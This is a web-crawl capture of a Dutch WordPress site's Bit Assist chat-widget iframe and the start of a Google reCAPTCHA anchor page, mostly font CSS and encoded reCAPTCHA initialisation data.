<!-- plugin=object-cache-pro client=relay metric#hits=11465 metric#misses=129 metric#hit-ratio=98.9 metric#bytes=3303607 metric#prefetches=0 metric#store-reads=172 metric#store-writes=9 metric#store-hits=267 metric#store-misses=11 metric#sql-queries=43 metric#ms-total=1317.82 metric#ms-cache=26.31 metric#ms-cache-avg=0.1462 metric#ms-cache-ratio=2.0 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melinaonfire.nl/wp-json/bit-assist/v1/iframe?clientDomain=s-protocol-bit-assist-melinaonfire.nl
body_size: 913
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Bit Assist Widget</title>
        <script crossorigin src="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.js?ver=1.6.0"></script>
        <link rel="stylesheet" href="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.css?ver=1.6.0">
    <script src='/.bunny-shield/bd/bunnyprint.js' data-key='OI8Yhxa2FnMkMuw98nzlHFSEuJYhOWa9UWaQbYNR8rSkBS4hyvRp9QOWLV1njpi+qqjTe25FYK3ZxI82fMfdOLrXWA+mX2RHf1PWD+7W/kdkkNZrbjNN01T1MxIF3OJgHNgRPEEYLFF2SqgdqHQMA1qEKTg/yDS9uy2ec7czKas8WCp11ziKjOY3404zAnbUovusnUle0Cn3qNZ4hvKYNkXjBt8nRvxBg6gFfUSjk3Zx3d85PB2wiMA46e9VwsNc5GGIgnN2eXUzzESeGEWpbAQ+cx8GeUoDGB9Qza+4QSguEDesuTDdZFod7cjqa6QVuuhp5V0L70lPzRlH/Z+T4XMaD1SxBRenkXhHWU9sUL0xLKvkfchoA47L8GtuMGBxLM9t80sxqr8FOy6iy9J7ylbkWl8iJEiIvrERo9EYPmM=' data-validation='[base64]' id='bunnyprint' async></script></head>
    <body>
        <div id="widgetWrapper" class="hide">
            <div id="contentWrapper" class="hide"></div>
            <div id="widgetBubbleRow">
                <div id="widgetBubbleWrapper">
                    <button id="widgetBubble"><img alt="Widget Icon" id="widget-img" /></button>
                    <span id="credit"><a href="https://www.bitapps.pro/bit-assist" rel="nofollow noreferrer noopener" target="_blank">by Bit Assist</a></span>
                </div>
            </div>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci&co=aHR0cHM6Ly9tZWxpbmFvbmZpcmUubmw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ex4u8vyro50
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4VNmsZS5hmGl7Ha9h8t0-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4VNmsZS5hmGl7Ha9h8t0-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4VNmsZS5hmGl7Ha9h8t0-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cr8OZwrbDsj8PC8OZw69DdF03wqjCh8KwwrfDisOzw4bClcOxw6bDgcKFXmBFwqnCmQRRPAXDrsOeHsOtw7zDvcOiw6t3w7DCvMK8wrXCgcKNDlfCuTd/w7XCg2bCokvDosOsw7EzccKRWsKhAEjClCwRw5HCm8OHwoRjw6vDrsKAwoDDvkcANcOAwrDClcKow51qccO4U1TCiMO+Iy3Dr8KWf8K0Y0dwfG1Aw541SXpUdMOjfsK/w4nClMKVw5Y1dcKLQcKEEyJfJcKmw4zDuVfDu0HCvk/ChGpgEMKgZsOew7lzw40pwo5rICnCpsKaaQfDjsKqasKuw7NPw7htOcKkw4HCvsOhwrbDigHDtcKcw5LCscKLWH/[base64]/[base64]/[base64]/CgMORw4XDisOdw6Vew7nDgcKswqJTwo7DoMOKw5rCpMKxbiAPw7DCuMOXw7PDqwk9GFpLw7/[base64]/G8OQJT/CsWs5w4PDhns/[base64]/CkClGw6HCnA/Cu8K9YkUew7LDi8KVIiXCsMKHw5srFkTDuVjCn8K/wrPCtTwhwqPDqkLCpMOsw6Arwp4Ywq7DtRMGK8KAw7fDi259L8OHZ8KNYwvClcKwRgzCksKnw7Fowp5VJULCocOhwox4UcOAwqwnacOrcMOpLsOKGyoYw7ckwoZIw7XDrmXDuzfCgMOCwrPChcOuLcKVw43DpxXDi8Okb8OfXmElD2Y4N8KdwqXCoF0Dwq/CjlPDsznCjkEswqHDhcKWwrRmEEZ+w4XDj37Cj8KLBB5tw60bX8OCw5wYwoMiw73DnG3ClBF5w5sgwrIyw4rDmsO4wp7DiMKEw4g8N8KMw53Cui7Dn8KQUFPCpFDCvsOjBCXCjMKnYWLCu8Oewo4rKD4Ew6vDhmQsdcOPTsObwqHCkRDCksK0e8OwworDkxlXWg/CgRnCu8Knwr8Yw7/Ck8KwwrzDtiLDtcKDw5nCvC0owq3DpTvDpsKhOCQdLxnDl8O/WCnDnMKcwpEWw6XCqEIyw7B6w4jCgi/Cl8Ocw5rCgMOgMsOpKcOBBMOSK8Kbw61qZMOaw6zDoEVke8OHN8KuRsODG8OcKz3CiMKAwrk6fhDCpzDDtcOkw6nCrRUmwo91wr/DpDbCj1xYwpLDnMK8w5/[base64]/CpcOiw4jDiVYHTjHCgF9qwp81GcO6wpHCtRPDmMOzw4UlwrJPw4Qyw5pdwpfDgsOlwqbCuMOaPcO9w7kLw5fDpXw6S8KgXcKpw6DCt8O+wp/DmMOWYMKdwqvDuApSwpZJwq55VzrDmFrDnztiQTANw7VYOcOhNcKnw7ZMBMORMMOJRFoTw7fDssKWw5jDjhDDjxDDkFNEw6BMwpNOwpPCkgxUwp3CnzcXJcKewrFAwqPCrcKlw64ZwqACesKAcETDuG5/e8KiDycMwq7CisONQ8KPFVIvw5tYR8OCKsK+wrdOw6LCpsKFdjtPwrQLwpnCu1PCksOYbcK6ACXDncKmwqZuw71Bw4rDklvCnXpKw79EdBrDq2IrAMOtwpzDhH4iw53CkcKEQGx9w7PClcKjw4PDosO/Dxdewq9SwrXCuDw9RgbDnBnCmMONwpLCtz5/[base64]/CgsO/Y1k9wpPDosKdw6sAFcO5w5NOw7DDgcOMwpoNw7Z/[base64]/XCDDoiAxwrDCqwovJMOlHCBUdsKbwrTDj8OBw6/CnX0aacKHIcK5FsOxw5sZD8KdWsKIwrzDmWbChcOKwqx6wrrCqBk/BXrCr8O7woJ4Pkkrw4A7w517VcKxw7jCtWEew55AKyrDlsKkw61pw7vDscKZT8KPGDBiDCB/dsO6wonCkMKUbyZ+w4c1w4HDqsOgw7N9w6nDkRkCwpLCrmDCuxbChMKmw